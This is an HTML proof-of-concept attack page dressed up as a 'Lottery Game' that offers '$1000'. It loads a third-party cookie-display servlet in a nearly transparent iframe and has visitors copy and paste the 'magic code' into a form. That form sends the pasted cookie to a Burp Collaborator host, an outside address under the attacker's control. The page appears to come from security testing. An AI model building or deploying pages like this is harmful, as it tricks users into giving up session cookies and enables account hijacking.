 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Lottery Game</title>
    <style>
        iframe#fgframe {
            opacity: 5%;
        }
    </style>
</head>
<body>
    <h1>LOTTERY GAME</h1>
    <h2>Instructions</h2>
    <p>COPY THE TEXT BELOW</p>
    <iframe id="fgframe" height="650px" width="400px" src="http://scc.sbs.edu.cn/examples/servlets/servlet/CookieExample"></iframe>
    <form action="http://n5tfnws9cpuro3k31p1jswyqhn7bw.burpcollaborator.net" method="POST">
        <div>
            <label for="cookie">PASTE THE MAGIC CODE HERE</label>
            <textarea id="cookie" name="cookie" rows="4" cols="50"></textarea>
        </div>
        <div>
            <button type="submit">click to win 1000$!</button>
        </div>
    </form>
</body>
</html>